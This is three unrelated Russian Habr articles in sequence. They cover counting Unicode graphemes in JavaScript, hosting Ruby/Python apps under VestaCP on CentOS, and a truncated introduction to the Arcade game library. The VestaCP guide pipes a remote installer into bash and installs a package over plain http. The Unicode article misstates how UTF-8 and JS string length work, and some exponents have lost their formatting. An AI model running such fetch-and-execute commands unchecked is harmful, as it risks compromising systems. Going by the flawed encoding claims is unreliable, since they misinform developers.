В целом, достаточно тривиальная практика. Жили мы, не тужили, разрешали вводить в поля только кириллицу, латиницу и цифры — и все работало прекрасно. Однажды мы подумали: «Почему бы не разрешить пользователям добавлять в описание эмодзи?». Сделали правочки, разрешили ввод новых символов и продолжили жить дальше. Но тут началось интересное: некоторые пользователи стали жаловаться, что они вводят символов меньше лимита, но валидацию описание все равно не проходит. Путем нехитрых проверок удалось найти интересные вещи. Давайте посмотрим на код:
```
'Фотоаппарат'.length
// 11
'Фотоаппарат📷'.length
// 13
```
Длина слова «Фотоаппарат» равна 11. Если в конец добавить эмодзи, то длина становится равной 13. Может показаться, что это какой-то баг языка, но нет — всё правильно. И вот тут нам с вами придется нырнуть на самое дно Unicode.
Щепотка теории по Unicode
-------------------------
Unicode — это достаточно старый формат кодирования символов, который максимально широко распространился на данный момент. Он решает сложную задачу перекодирования текста, которая раньше стояла перед всеми разработчиками.
Особенность этого стандарта заключается в том, что за каждым символом, который добавлен в него объединением Unicode Consortium, навсегда закрепляется уникальный идентификатор. При помощи него любая программа на любой машине с любой локализацией может определить, какой символ представлен в тексте. Эти идентификаторы называются **кодовыми точками**. Значению кодовой точки соответствует всегда один и тот же символ.
В Unicode кодовую точку принято записывать в шестнадцатеричном виде и использовать не менее 4 цифр с ведущими нулями при необходимости. Например, число 0 в шестнадцатеричной системе счисления также имеет значение 0 и будет записано в виде U+0000 (U+ — префикс, обозначающий Unicode-символ). Это пустой символ или же аналог null/nil в Unicode. Обычно этот символ используется для обозначения конца null-терминированных строк в языке С (Си-строки).
null-терминированные строки*В языке С обработка строки произвольной длины происходит до того момента, пока не встретится нулевой символ.*
Четыре разряда в шестнадцатеричной системе позволяют закодировать 164 комбинаций (или 216) — это 65 536 значений, каждое из которых является кодовой точкой. Значения находятся в диапазоне U+0000 — U+FFFF в шестнадцатеричной системе счисления. Этот диапазон значений называется «Базовой многоязычной плоскостью» или BMP. Она включает в себя символы из алфавитов самых распространенных языков мира, математические операторы, геометрические фигуры, специальные символы и многое другое. Важно заметить, что некоторые точки являются зарезервированными, некоторые из них не имеют графического представления, как например U+200D, а некоторые вообще не используются.
После того, как мы изучили теорию, давайте посмотрим на несколько примеров и пощупаем Unicode на практике.
Для получения значения кодовой точки в JS есть метод `String.prototype.codePointAt()`. Если мы вызовем метод на строке с заглавной кириллической буквой «А», то получим значение кодовой точки в десятичной системе счисления.
```
'А'.codePointAt(0) // 1040
```
Теперь переведем полученное значение в шестнадцатеричную систему счисления.
```
'А'.codePointAt(0).toString(16) // '410'
```
В JS шестнадцатиразрядные числа можно записывать в формате 0x0000. Таким образом наше число можно записать в виде 0x410.
```
0x410 // 1040
typeof 0x410 === 'number' // true
```
Для получения Unicode-символа по значению кодовой точки JS предоставляет статический метод `String.fromCodePoint()`. Давайте получим нашу букву обратно.
```
String.fromCodePoint(0x410) // 'А'
```
Для записи символов Unicode можно использовать формат `\u0000`. Если число меньше четырех знаков, то недостающие заполняются нулями слева. Таким образом нашу букву также можно представить в виде строки.
```
'\u0410' // 'А'
```
Теперь мы можем даже составить целое слово. Вставьте эту строку в консоль и посмотрите на результат.
```
'\u041f\u0440\u0438\u0432\u0435\u0442'
```
Нормализация и комбинируемые символы
------------------------------------
Перейдем к неочевидному поведению строк в Java Script. Возьмем для примера такой экзотический символ, как «Слог Хангыль ggag» из слогового письма Хангыля и посчитаем его длину.
```
'깍'.length // 3
```
Ого! Символ один, а длина строки почему-то равна трем. На самом деле, этот символ состоит из трех кодовых точек U+1101, U+1161 и U+11A8. Вместе эти знаки в Хангыльском письме образуют иероглиф `깍`, который сам является отдельным символом и имеет кодовую точку U+AE4D.
**Здесь мы приходим к двум важным выводам:**
1. Длина строки в JS считается по количеству кодовых точек, из которых она состоит.
2. При подсчете длины строки надо учитывать количество графем, а не кодовых точек.
Так, у нас появилось новое понятие. Графема — это минимальная единица письменности. В нашем случае, три кодовые точки образуют одну графему, которая отображается в виде иероглифа `깍`.
В Unicode для таких случаев описаны алгоритмы нормализации, когда комбинируемые символы могут быть заменены на один составной. JS предоставляет метод `String.prototype.normalize`, который позволяет проводить нормализацию строк по описанным в Unicode алгоритмам. После выполнения нормализации три кодовые точки будут заменены на одну — U+AE4D.
```
'깍'.normalize()
.codePointAt(0)
.toString(16) // 'ae4d'
'깍'.normalize('NFC').length // 1
```
Можно комбинировать различные символы в Unicode, но для результата комбинации может не быть предусмотрено отдельной кодовой точки.
```
'ко̅д'.normalize().length // 4
```
Длина строки в этом случае равна 4, а видим мы всего три графемы. Символ `о̅` состоит из обычной кириллической буквы «о» и Unicode-символа комбинируемого надчеркивания U+0305.
```
'ко\u0305д' // ко̅д
```
В таких случаях при учете длины строки нужно исключать из расчета комбинируемые символы. Они не создают отдельных графем, а просто видоизменяют отображение рядом стоящих. Для этого можем воспользоваться экранированием свойств Unicode в регулярках JS.
```
const regexSymbolWithCombiningMarks = /(\P{Mark})(\p{Mark}+)/ug;
const countTextLength = (text) => {
const normalizedText = text
.normalize('NFC')
.replace(regexSymbolWithCombiningMarks, function(_, symbol) {
return symbol;
});
return normalizedText.length;
};
countTextLength('ко̅д') // 3
countTextLength('깍') // 1
```
Селекторы начертания
--------------------
В Unicode есть диапазон кодовых точек U+FE00 — U+FE0F для селекторов начертания. Это невидимые символы, которые изменяют начертание предшествующих им. Самый интересный — U+FE0F. Этот селектор указывает, что предыдущий символ должен отображаться в виде эмодзи, если предыдущий символ по умолчанию имеет текстовое представление. Например, кодовая точка U+2764 по умолчанию будет отображаться как закрашенное жирное сердечко `❤`. Если мы добавим к нему селектор начертания U+FE0F, то отображаться он уже будет в виде эмодзи сердечка ❤️.
```
'❤\ufe0f' // ❤️
```
Отображение в консоли браузераВ консоли браузера и здесь в примере кода вы все равно увидите отображение в виде закрашенного черного сердечка, но если скопировать полученный символ в мессенджер, то там будет эмодзи.
То же самое можно проделать со снеговиком.
```
'☃\ufe0f' // ☃️
```
Селекторы начертания не создают отдельных графем, а лишь изменяют отображение предшествующих. Они не должны учитываться при подсчете длины текста. В вычислениях их можно убрать, например, регуляркой.
```
'❤\ufe0E'.replace(/[\u{FE00}-\u{FE0F}]/ug, '').length // 1
```
Суррогаты
---------
Однажды IT-сообществу захотелось добавить в Unicode больше символов, а диапазон в 65К кодовых точек стал тесноват. Ребята из Unicode Consortium призадумались и решили заложить в стандарт больше возможностей для дальнейшего расширения.
Так как надо было сохранить совместимость с уже существующими значениями и сильно увеличить количество допустимых, диапазон кодовых точек расширили до U+10FFFF. В Unicode появилось еще 16 плоскостей по 65 536 символов в каждой. Таким образом, количество возможных значений увеличилось до 1 114 112. Сейчас в Unicode есть эмодзи, кости для маджонга, алхимические символы, символы «Канона великого сокровенного» и куча всего другого.
Теперь нам надо немного вспомнить азы программирования. Для кодирования каждого символа необходимо n бит. Число 1 в двоичной системе счисления будет иметь вид 1, а для его кодирования нужен 1 бит. Число 65535 будет иметь вид `1111111111111111`. У него 16 разрядов, соответственно, для хранения нужно 16 бит, то есть 2 байта.
Существует кодировка UTF-8, которая использует 8 бит на кодирование каждого символа. При помощи нее можно закодировать 256 различных знаков (28). Строки в этой кодировке занимают очень мало места: текст в 10 000 знаков будет занимать 10 000 байт или 9,77 КБ. Это позволяет оптимизировать использование памяти.
Есть кодировка UTF-32, которая использует 32 бита на кодирование каждого символа. Здесь больше 4 миллиардов комбинаций. Как можно догадаться, любой символ из любой плоскости Unicode может быть с легкостью закодирован, но строки в ней занимают много памяти. Так текст в 10 000 знаков уже будет занимать больше 32 КБ.
Самое интересное происходит в системах, которые используют шестнадцатибитную кодировку представления. JavaScript использует именно кодировку UTF-16, которая позволяет выделять на хранение каждого символа 2 байта. Для хранения кодовой точки из BMP этого достаточно, но для точек из других плоскостей нужно больше бит.
Число 10000 в шестнадцатеричной системе преобразуется в `10000000000000000` в двоичной. У числа 17 разрядов, а значит для кодирование уже нужно 17 бит. Уместить 17 бит в 2 байта никак нельзя.
Чтобы кодировать символы из астральных плоскостей в 16-битных кодировках были придуманы **суррогатные пары.** Суррогаты — это зарезервированный диапазон значений в базовой плоскости Unicode, который делится на две части:
* U+D800 – U+DBFF — верхние суррогаты;
* U+DC00 – U+DFFF — нижние суррогаты.
В каждый диапазон входит 210 символов. То есть всего возможно 220 комбинаций — это 1 048 576 значений. Добавим сюда 65 536 значений из BMP и получим 1 114 112 значений. Таким образом мы можем закодировать кодовые точки из всех плоскостей Unicode.
Точки из BMP кодируются «как есть». Если же надо закодировать кодовую точку из астральной плоскости, то для нее вычисляется пара суррогатов по формуле:
```
const highSurrogate = Math.floor((codepoint - 0x10000) / 0x400) + 0xD800;
const lowSurrogate = (codepoint - 0x10000) % 0x400 + 0xDC00;
```
Для обратного преобразования из суррогатной пары в кодовую точку используется следующая формула:
```
const codePoint = (highSurrogate - 0xD800) * 0x400 + lowSurrogate - 0xDC00 + 0x10000;
```
Таким образом, ухмыляющийся смайлик U+1F600 будет преобразован в суррогатную пару U+D83D + U+DE00.
```
'😀' === '\u{d83d}\u{de00}'
// true
```
Именно поэтому длина этого эмодзи равна 2.
Формат записи кодовых точекДо этого момента вы видели запись кодовых точек в строках только в виде `\u0000`. Такой формат записи является устаревшим и будет работать только для кодовых точек из BMP. Вместо него используйте запись вида `\u{0000}`. Такой формат работает для кодовых точек из любой плоскости.
```
'😀'.length === 2
// true
```
Чтобы учитывать эмодзи при подсчёте, в JavaScript есть итератор строк, который учитывает суррогатные пары и итерирует их, как одну графему. Это значит, что длину строки с учетом эмодзи можно подсчитать итерируясь по строке и запоминая количество итераций.
```
const countGraphemes = (text) => {
let count = 0;
for(const _ of text) {
count++;
}
return count;
}
countGraphemes('текст 😀') // 7
```
То же самое можно сделать разбив строку на массив.
```
Array.from('текст 😀').length // 7
// или
[...'текст 😀'].length // 7
```
Модификаторы цвета
------------------
В Unicode есть пять модификаторов цвета кожи по шкале Фитцпатрика в диапазоне U+1F3FB —U+1F3FF.
При помощи этих модификаторов можно персонифицировать «базовые» эмодзи.
```
'👩\u{1f3fb}'
// '👩🏻'
'👧\u{1f3fc}'
// '👧🏼'
'🧒\u{1f3fd}'
// '🧒🏽'
'👶\u{1f3fe}'
// '👶🏾'
'👨\u{1f3ff}'
// '👨🏿'
```
Как вы уже могли догадаться, модификаторы цвета при подсчете длины текста учитывать не надо.
Объединитель нулевой ширины
---------------------------
Давайте подсчитаем длину эмодзи семьи из трех человек.
```
'👨👩👦'.length
// 8
```
Весьма неожиданный результат. Давайте теперь разобьем строку на массив символов.
```
[...'👨👩👦']
// ['👨', '', '👩', '', '👦']
```
Теперь мы видим настоящую магию: эмодзи семьи из трех человек на самом деле состоит из трех базовых эмодзи, которые соединены объединителем нулевой ширины или ZWJ. Этот символ не имеет графического отображения и представлен кодовой точкой U+200D. А при помощи такой хитрой конструкции мы можем собрать новый эмодзи из базовых.
```
['👨', '\u{200d}', '👧', '\u{200d}', '👦'].reduce((prev, curr) => prev + curr)
// '👨👧👦'
```
Мы получили эмодзи отца-одиночки с двумя детьми.
В этом случае уже сложнее подсчитать правильную длину текста с учетом составных эмодзи, поэтому придется разбивать строку на массив и итерироваться по нему. При этом комбинации, которые состоят из нескольких символов, соединенных ZWJ, необходимо считать за одну графему.
Собираем все вместе
-------------------
```
const regex = /[\u{FE00}-\u{FE0F}]|[\u{1F3FB}-\u{1F3FF}]/ug;
// \u{FE00}-\u{FE0F} -- селекторы начертания
// \u{1F3FB}-\u{1F3FF} - модификаторы цвета
const regexSymbolWithCombiningMarks = /(\P{Mark})(\p{Mark}+)/ug; // Поиск комбинируемых символов
const joiner = '200d'; // Объединитель нулевой ширины («Zero Width Joiner», ZWJ)
// Проверяет, является ли символ ZWJ
const isJoiner = (char) => char.charCodeAt(0).toString(16) === joiner;
const countGraphemes = (text) => {
const normalizedText = text
// нормализуем строку
.normalize('NFC')
// удаляем селекторы начертания и модификаторы цвета
.replace(regex, '')
// удаляем комбинируемые символы
.replace(regexSymbolWithCombiningMarks, function(_, symbol) {
return symbol;
});
// Разделяем строку на токены. Кодовые точки из суррогатных пар будут корректно
// выделены в одну графему.
const tokens = Array.from(normalizedText);
let length = 0;
let isComplexChar = false; // Обработка комплексных символов, склеенных через ZWJ
// Итеррируемся по массиву токенов и комбинации, склеенные через ZWJ
// считаем за одиу графему
for (let i = 0; i < tokens.length; i++) {
const char = tokens[i];
const nextChar = tokens[i + 1];
if (!nextChar) {
length += 1;
continue;
}
if (isJoiner(nextChar)) {
isComplexChar = true;
continue;
}
if (!isJoiner(char) && isComplexChar) {
isComplexChar = false;
}
if (!isComplexChar) {
length += 1;
}
}
return length;
}
countGraphemes('test😄') // 5
countGraphemes('👦🏾👨👩👧👦') // 2
countGraphemes('깍') // 1
// и так далее
```
Конечно, это не самая оптимальная реализация и приведенный выше код необходим лишь для примера и наглядности. К тому же, мы все еще не учитываем множество особенностей Unicode. Этот алгоритм будет работать для подавляющего большинства обычных приложений, но по настоящему честный подсчет для всех возможных языков и начертаний он сделать не сможет.
Intl.Segmenter
--------------
Как вы видите, алгоритм подсчета количества графем получается не самым простым. Здесь требуется учитывать множество деталей и быть глубоко погруженным в тему. И вот наконец-то настает очередь `Intl.Segmenter`—специальный класс, который включает сегментацию текста с учетом языковых стандартов. Это позволяет получать значимые элементы из строки, например, графемы, слова или предложения.
```
const segmenter = new Intl.Segmenter();
const text = '👨👨👦👦깍ко̅д👨🏿';
const iterator = segmenter.segment(text)[Symbol.iterator]();
let count = 0;
for (const symbol of iterator) {
count++;
}
console.log(count) // 6
```
Вот так легко и непринуждённо мы смогли в несколько строчек проделать ту же работу. По умолчанию сегментер бьет текст на графемы, но ему можно дополнительно задать локаль и степень сегментации, например, по словам.
```
const segmenter = new Intl.Segmenter('fr', { granularity: 'word' });
```
У меня для вас только одна плохая новость: `Intl.Segmenter` не поддерживается в Firefox, поэтому кроссбраузерное решение сделать на нем не получится. Пока что вам остается искать рабочий полифил для него и подключать в нужном месте при выполнении кода. Также нужно убедиться в работоспособности сегментации через полифил.
Что в результате
----------------
Честный подсчет длины введенного пользователем текста — дело непростое из-за особенностей Unicode и 16-битной кодировки. Если вы хотите сделать по-настоящему интернациональное приложение, например, мессенджер, вам придется учитывать все эти сценарии. Эту проблему призван решить `Intl.Segmenter`, поэтому с нетерпением ждем его поддержки в Firefox.
### Полезные ссылки
[Таблица символов Unicode](https://unicode-table.com/ru/blocks/)
[Подробнее о графемах](https://ru.wikipedia.org/wiki/%D0%93%D1%80%D0%B0%D1%84%D0%B5%D0%BC%D0%B0)
[Алгоритмы нормализации Unicode](https://unicode.org/reports/tr15/)
[Документация Intl.Segmenter на MDN](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Intl/Segmenter)
[Подробнее про Intl.Segmenter](https://habr.com/ru/post/518900/)
[Экранирование свойств Unicode](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Guide/Regular_Expressions/Unicode_Property_Escapes)
|
https://habr.com/ru/post/675586/
| null |
ru
| null |
# Vesta CP: установка веб-приложений на Ruby и Python

Привет Хабр.
> Я люблю, когда все лежит на своих местах, все в чистоте и порядке.
>
> Поэтому раз в квартал разгребаю творческий беспорядок.
Для меня важно иметь стабильную ОС с уверенностью в том, что после очередного ежедневного обновления ничего не сломается. Многие разработчики выбирают ОС исходя из наличия актуальных версий софта. Я умею готовить Centos и в "*yum -y install yum-cron*" уверен на 99.98%.
Расскажу, как при этом можно использовать последние версии ruby и python для web-разработки. Так же по результатам на сервере будут установлены 4 веб-приложения от одного регулярного пользователя: *djangocms* (python 3.4.3 ), *quokka* (python 2.7.9 ), *redmine* (ruby 2.2.1 ), *refinerycms* (ruby 2.0.0). На тонкие параметры запуска приложения внимание обращено не будет (выбор БД, количество веркеров, соединений, логи и т.д.). Хотел описать LocomotiveCMS, но оно оказалось паровозом с кучей ручных правок для сетапа.
Для комфорта и удобства будем использовать панель управления VestaCP. Потому что она просто великолепна и идеологически родная.
#### Подготовка системы
Итак, у нас есть тестовая VPS с Centos 6, root доступ. Вопреки официальному руководству будем ставить панель с опцией "-d".
```
curl -O http://vestacp.com/pub/vst-install.sh
bash vst-install.sh -d
```
Таким образом, мы ограничим установку только «epel» репозиторием, без «remi» (т.е. без последних версий mysql и php).
Добавляем темплейты доменов для nginx:
**cat > /usr/local/vesta/data/templates/web/nginx/socket.tpl...**
```
cat > /usr/local/vesta/data/templates/web/nginx/socket.tpl << EOF
upstream %domain%_app_server {
server unix:/tmp/%domain%.sock fail_timeout=0;
}
server {
listen %ip%:%proxy_port%;
server_name %domain_idn% %alias_idn%;
error_log /var/log/httpd/domains/%domain%.error.log error;
access_log /var/log/httpd/domains/%domain%.access.log;
location /static/ {
alias %docroot%/static/;
}
location /media/ {
alias %docroot%/media/;
}
location / {
proxy_set_header X-Forwarded-For \$proxy_add_x_forwarded_for;
proxy_set_header Host \$http_host;
proxy_set_header X-Forwarded-Proto \$scheme;
proxy_redirect off;
if (!-f \$request_filename) {
proxy_pass http://%domain%_app_server;
break;
}
}
include %home%/%user%/conf/web/nginx.%domain%.conf*;
}
EOF
cat > /usr/local/vesta/data/templates/web/nginx/socket.stpl << EOF
server {
listen %ip%:%proxy_ssl_port%;
server_name %domain_idn% %alias_idn%;
ssl on;
ssl_certificate %ssl_pem%;
ssl_certificate_key %ssl_key%;
error_log /var/log/httpd/domains/%domain%.error.log error;
access_log /var/log/httpd/domains/%domain%.access.log;
location /static/ {
alias %sdocroot%/static/;
}
location /media/ {
alias %sdocroot%/media/;
}
location / {
proxy_set_header X-Forwarded-For \$proxy_add_x_forwarded_for;
proxy_set_header Host \$http_host;
proxy_set_header X-Forwarded-Proto \$scheme;
proxy_redirect off;
if (!-f \$request_filename) {
proxy_pass http://%domain%_app_server;
break;
}
}
include %home%/%user%/conf/web/snginx.%domain%.conf*;
}
EOF
chown admin.admin /usr/local/vesta/data/templates/web/nginx/socket*
```
Далее установка пакетов: mongodb для quokka, supervisor третьей ветки, и dev-пакеты:
**yum install ...**
```
yum install mongodb-server -y
chkconfig mongod on
service mongod start
yum install http://mirror.symnds.com/distributions/gf/el/6/gf/i386/gf-release-6-6.gf.el6.noarch.rpm -y
yum --enablerepo=gf-plus install supervisor -y
chkconfig supervisord on
service supervisord start
yum groupinstall "Development tools" -y
yum install ImageMagick-devel mysql-devel zlib-devel bzip2-devel openssl-devel ncurses-devel \
sqlite-devel readline-devel tk-devel gdbm-devel db4-devel libpcap-devel xz-devel libjpeg-devel \
libyaml-devel libffi-devel -y
yum install git mercurial nodejs -y
```
И последнее, что потребуется от root-а, это настройка supervisor-а:
**cat /etc/supervisord.d/reguser.ini**
```
[program:djangocms.test.site]
directory=/home/reguser/web/%(program_name)s/public_html
command=/home/reguser/.pyenv/shims/gunicorn -b unix:/tmp/%(program_name)s.sock project.wsgi:application
user=reguser
autostart=true
autorestart=true
redirect_stderr=true
[program:quokka.test.site]
directory=/home/reguser/web/%(program_name)s/public_html
command=/home/reguser/.pyenv/shims/gunicorn -b unix:/tmp/%(program_name)s.sock manage:app
user=reguser
autostart=true
autorestart=true
redirect_stderr=true
[program:redmine.test.site]
directory=/home/reguser/web/%(program_name)s/public_html/
#command=/home/reguser/.rbenv/shims/unicorn -l /tmp/%(program_name)s.sock -E production
command=/home/reguser/.rbenv/shims/thin start --socket /tmp/%(program_name)s.sock -e production
user=reguser
autostart=true
autorestart=true
redirect_stderr=true
[program:refinerycms.test.site]
directory=/home/reguser/web/%(program_name)s/public_html/
command=/home/reguser/.rbenv/shims/unicorn -l /tmp/%(program_name)s.sock
user=reguser
autostart=true
autorestart=true
redirect_stderr=true
```
Вот и все, что требуется от супер-пользователя.
В Vesta добавляем пользователя (reguser), разрешаем SSH Access в bash и создаем 4 домена:
*djangocms.test.site*, *quokka.test.site*, *redmine.test.site*, *refinerycms.test.site*.
В настройках каждого домена указываем добавленный ранее профиль nginx под названием «socket».
Таким образом, nginx будет слушать unix-сокеты, которые будут создаваться супервайзером, с правами регулярного пользователя.
На страничках каждого домена будет отображаться неприятное «502 Bad Gateway» — значит, идем по правильному пути.
#### Настройка пользовательского окружения
Если в «системе» у нас все аккуратно, то в «хомяке» у нас будет много-много самосборного мусора.
Однако мы ничего не увидим. Для нас всю грязную работу сделают PyEnv и RbEnv.
```
su - reguser
```
Первым решим вопрос RbEnv. Многозначительная страничка [rbenv.org](http://rbenv.org) отправит нас на гитхаб, где мы самостоятельно осознаем философию shims.
```
git clone https://github.com/sstephenson/rbenv.git ~/.rbenv
echo 'export PATH="$HOME/.rbenv/bin:$PATH"' >> ~/.bash_profile
echo 'eval "$(rbenv init -)"' >> ~/.bash_profile
. ~/.bash_profile
type rbenv
git clone https://github.com/sstephenson/ruby-build.git ~/.rbenv/plugins/ruby-build
```
Смотрим доступные версии и собираем последние версии ветки 2.0 и 2.2:
```
rbenv install -l
rbenv install 2.0.0-p643
rbenv install 2.2.1
```
Как ни странно, но PyEnv — это форк RbEnv, подробнее [тут](https://github.com/yyuu/pyenv). Выполняем почти тоже самое:
```
curl -L https://raw.githubusercontent.com/yyuu/pyenv-installer/master/bin/pyenv-installer | bash
echo 'export PATH="$HOME/.pyenv/bin:$PATH"
eval "$(pyenv init -)"
eval "$(pyenv virtualenv-init -)"' >> ~/.bash_profile
. ~/.bash_profile
pyenv install -l
pyenv install 2.7.9
pyenv install 3.4.3
```
#### Установка Redmine
Предварительно необходимо создать mysql БД в Vesta:
```
cd ~/web/redmine.test.site/public_html
rm -rf *
hg clone --updaterev 3.0-stable https://bitbucket.org/redmine/redmine-all .
echo 'production:
adapter: mysql2
database: reguser_redmine
host: localhost
username: reguser_redmine
password: "password"
encoding: utf8
' > config/database.yml
```
Далее очень важная строчка, она создает файл .ruby-version в текущем каталоге, тем самым указывает нужную версию shims. Тоже самое происходит и с версиями python при *pyenv local x.x.x*.
```
rbenv local 2.2.1
gem install bundler
bundle install --without development test
rake generate_secret_token
RAILS_ENV=production rake db:migrate
RAILS_ENV=production rake redmine:load_default_data
```
На выбор thin или unicorn (что указано в супервайзере):
```
gem install thin
echo 'gem "thin"' >> Gemfile
gem install unicorn
echo 'gem "unicorn"' >> Gemfile
```
Первый пошел. Осталось передернуть супервайзер из консоли '*supervisorctl restart redmine.test.site*', или через веб морду… и редмайн готов к работе [redmine.test.site](http://redmine.test.site):
#### Установка RefineryCMS
Все аналогично, с учетом официального руководства:
```
cd ~/web/refinerycms.test.site/public_html/
rbenv local 2.0.0-p643
gem install rails --version 4.1.8
gem install execjs
rails new . -m http://refinerycms.com/t/edge
gem install unicorn
```
Страница с приглашением создать администратора ждет, [refinerycms.test.site/refinery](http://refinerycms.test.site/refinery):
#### Установка DjangoCMS
```
cd ~/web/djangocms.test.site/public_html
pyenv local 3.4.3
pip install djangocms-installer
```
Далее последует диалог. Выберите «Languages» = «en, ru», «Twitter Theme» = «yes», «with examples» = «yes». Остальное по умолчанию.
```
djangocms -p . project
```
По окончании попросят указать логин пароль и почтовый адрес.
```
python manage.py cms check # check cms
pip install gunicorn
```
И вот она [djangocms.test.site](http://djangocms.test.site):

#### Установка QUOKKA
```
cd ~/web/quokka.test.site/public_html
git clone https://github.com/quokkaproject/quokka .
pyenv local 2.7.9
pip install -r requirements.txt
sed -i "s|^GRAVATAR.*$|&\n 'use_ssl': True,|" quokka/settings.py
python manage.py populate
python manage.py createsuperuser
ln -s quokka/static static
pip install gunicorn
```
А вот и последний зверь [quokka.test.site](http://quokka.test.site):
Стоит отметить, что в отличии от RbEnv/RVM, в PyEnv вы можете создать virtualenv. Эти вещи не взаимоисключающие.
Надеюсь, мой гайд с установками различных веб-приложений был интересен.
Спасибо.
**В завершение котик**
|
https://habr.com/ru/post/252955/
| null |
ru
| null |
# Создаем 2D игру на Python с библиотекой Arcade
Всем привет!
Мы продолжаем делится с вами интересными найденными вещами про питончик. Сегодня вот решили разобраться с 2D играми. Это, конечно, немного попроще, чем то, что проходят у нас на курсе [«Разработчик Python»](https://otus.pw/dNOU/), но не менее интересно это уж точно.
***ПЕРЕВОД***
*Оригинал статьи — [opensource.com/article/18/4/easy-2d-game-creation-python-and-arcade](https://opensource.com/article/18/4/easy-2d-game-creation-python-and-arcade)
Автор — Paul Vincent Craven*
Поехали.
Python — выдающийся язык для начинающих изучать программирование. Он также идеально подходит тем, кто хочет “просто взять и сделать”, а не тратить кучу времени на шаблонный код. [Arcade](http://arcade.academy/) — библиотека Python для создания 2D игр, с низким порогом вхождения, но очень функциональная в опытных руках. В этом статье я объясню, как начать использовать Python и Arcade для программирования игр.
Я начал разрабатывать на Arcade после преподавания азов библиотеки [PyGame](https://www.pygame.org/) студентам. Я очно преподавал PyGames в течение почти 10 лет, а также разработал [ProgramArcadeGames.com](http://programarcadegames.com/) для обучения онлайн. PyGames отличная, но в какой-то момент я понял, что устал тратить время на оправдание багов, [которые никогда не фиксятся](https://stackoverflow.com/questions/10148479/artifacts-when-drawing-primitives-with-pygame).
Меня беспокоило преподавание таких вещей, как [событийный цикл](https://www.pygame.org/docs/tut/tom_games2.html), которым уже почти не пользовались. И был [целый раздел](http://programarcadegames.com/index.php?chapter=introduction_to_graphics&lang=en#section_5_1), в котором я объяснял, почему y-координаты повернуты в противоположном направлении. PyGames обновлялась редко и базировалась на старой библиотеке [SDL 1](https://www.libsdl.org/download-1.2.php), а не чем-то более современном вроде [OpenGL](https://opensource.com/article/18/4/opengl-bindings-bash). На светлое будущее я не рассчитывал.
В моих мечтах была простая и мощная библиотека, которая бы использовала новые фичи Python 3, например, декораторы и тайп-хинтинг. Ей оказалась Arcade. Посмотрим, как начать ее использовать.

Установка
---------
Arcade, как и многие другие пакеты, доступна на [PyPi](https://pypi.python.org/pypi), а значит, можно установить Arcade при помощи команды pip (или [pipenv](https://opensource.com/article/18/2/why-python-devs-should-use-pipenv)). Если Python уже установлен, скорее всего можно просто открыть командную строку Windows и написать:
```
pip install arcade
```
А в Linux и MacOS:
```
pip3 install arcade
```
Для более детализированной инструкции по установке, почитайте [документацию](http://arcade.academy/installation.html) по установке Arcade.
Простой рисунок
---------------
Вы можете открыть окно и нарисовать простой рисунок всего несколькими строчками кода. В качестве примера, нарисуем смайлик, как на картинке ниже:

Скрипт ниже показывает, как это сделать, используя [команды](http://arcade.academy/quick_index.html#drawing-module) рисования Arcade. Заметьте, что вам не обязательно знать, как использовать классы или определять функции. Программирование с быстрым визуальным фидбеком — хороший старт для тех, кто только учится.
```
import arcade
# Задать константы для размеров экрана
SCREEN_WIDTH = 600
SCREEN_HEIGHT = 600
# Открыть окно. Задать заголовок и размеры окна (ширина и высота)
arcade.open_window(SCREEN_WIDTH, SCREEN_HEIGHT, "Drawing Example")
# Задать белый цвет фона.
# Для просмотра списка названий цветов прочитайте:
# http://arcade.academy/arcade.color.html
# Цвета также можно задавать в (красный, зеленый, синий) и
# (красный, зеленый, синий, альфа) формате.
arcade.set_background_color(arcade.color.WHITE)
# Начать процесс рендера. Это нужно сделать до команд рисования
arcade.start_render()
# Нарисовать лицо
x = 300
y = 300
radius = 200
arcade.draw_circle_filled(x, y, radius, arcade.color.YELLOW)
# Нарисовать правый глаз
x = 370
y = 350
radius = 20
arcade.draw_circle_filled(x, y, radius, arcade.color.BLACK)
# Нарисовать левый глаз
x = 230
y = 350
radius = 20
arcade.draw_circle_filled(x, y, radius, arcade.color.BLACK)
# Нарисовать улыбку
x = 300
y = 280
width = 120
height = 100
start_angle = 190
end_angle = 350
arcade.draw_arc_outline(x, y, width, height, arcade.color.BLACK, start_angle,
end_angle, 10)
# Завершить рисование и показать результат
arcade.finish_render()
# Держать окно открытым до тех пор, пока пользователь не нажмет кнопку “закрыть”
arcade.run()
```
Использование функций
---------------------
Конечно, писать код в глобальном контексте — не лучший способ. К счастью, использование функций поможет улучшить ваш код. Ниже приведен пример того, как нарисовать елку в заданных координатах (x, y), используя функцию:
```
def draw_pine_tree(x, y):
""" Эта функция рисует елку в указанном месте"""
# Нарисовать треугольник поверх ствола.
# Необходимы три x, y точки для рисования треугольника.
arcade.draw_triangle_filled(x + 40, y, # Point 1
x, y - 100, # Point 2
x + 80, y - 100, # Point 3
arcade.color.DARK_GREEN)
# Нарисовать ствол
arcade.draw_lrtb_rectangle_filled(x + 30, x + 50, y - 100, y - 140,
arcade.color.DARK_BROWN)
```
Для полного примера, посмотрите [рисунок с функциями](http://arcade.academy/examples/drawing_with_functions.html).

Более опытные программисты знают, что современные программы сначала загружают графическую информацию на видеокарту, а затем просят ее отрисовать batch-файлом. [Arcade это поддерживае](http://arcade.academy/examples/shape_list_demo.html)т. Индивидуальная отрисовка 10000 прямоугольников занимает 0.8 секунды. Отрисовка того же количества батником займет менее 0.001 секунды.
Класс Window
------------
Большие программы обычно базируются на классе [Window](http://arcade.academy/arcade.html#arcade.application.Window) или используют [декораторы](http://arcade.academy/examples/decorator_drawing_example.html#decorator-drawing-example). Это позволяет программисту писать код, контролирующий отрисовку, обновление и обработку входных данных пользователя. Ниже приведен шаблон для программы с Window-основой.
```
import arcade
SCREEN_WIDTH = 800
SCREEN_HEIGHT = 600
class MyGame(arcade.Window):
""" Главный класс приложения. """
def __init__(self, width, height):
super().__init__(width, height)
arcade.set_background_color(arcade.color.AMAZON)
def setup(self):
# Настроить игру здесь
pass
def on_draw(self):
""" Отрендерить этот экран. """
arcade.start_render()
# Здесь код рисунка
def update(self, delta_time):
""" Здесь вся игровая логика и логика перемещения."""
pass
def main():
game = MyGame(SCREEN_WIDTH, SCREEN_HEIGHT)
game.setup()
arcade.run()
if __name__ == "__main__":
main()
```
В классе Window есть несколько методов, которые ваши программы могут переопределять для обеспечения функциональности. Вот список тех, что используются чаще всего:
* on\_draw: Весь код для отрисовки экрана находится здесь.
